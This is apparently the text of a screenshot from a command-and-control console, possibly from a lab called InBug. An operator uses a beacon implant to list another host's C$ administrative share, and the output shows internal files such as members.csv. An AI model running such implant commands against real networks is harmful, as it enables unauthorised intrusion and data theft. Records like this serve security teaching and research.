 beacon> shell dir \\192.168.0.20\c$
[*] Tasked beacon to run: dir \\192.168.0.20\c$
[+] host called home, sent: 52 bytes
[+] received output:
Volume in drive \\192.168.0.20\c$ has no label.
Volume Serial Number is 44CF-CCEE
Directory of \\192.168.0.20\c$
04/14/2021 10:15 AM <DIR> ADHealthCheck
03/17/2021 03:57 PM <DIR> Automation
08/17/2021 12:57 PM 30,081,024 CiscoUserAgent.sdf
08/16/2018 05:01 PM 268 copy-screesnsaver-photo - Copy.bat
10/06/2018 03:44 PM 244 copy-screesnsaver-photo.bat
07/25/2018 02:39 PM 1,929 ExtADSch.log
08/15/2018 09:43 PM <DIR> IT
04/14/2021 02:36 PM 409,160 members.csv
08/22/2013 09:22 PM <DIR> PerfLogs
04/02/2021 06:28 PM <DIR> Program Files
03/18/2021 01:21 PM <DIR> Program Files (x86)
03/22/2021 04:36 PM <DIR> scripts
07/14/2019 09:11 PM <DIR> StorageReports
07/12/2019 09:52 PM <DIR> sylinktemp
04/21/2021 03:51 PM <DIR> TEMP
03/09/2020 03:24 PM 24 UserAgentEncryptionBytes.bin
03/04/2021 11:02 AM <DIR> Users
01/17/2021 09:11 PM <DIR> Windows
6 File(s) 30,492,649 bytes
12 Dir(s) 176,200,134,656 bytes free
PSERVER93] .kumari/24104 (x64)
InBug实验室
beacon>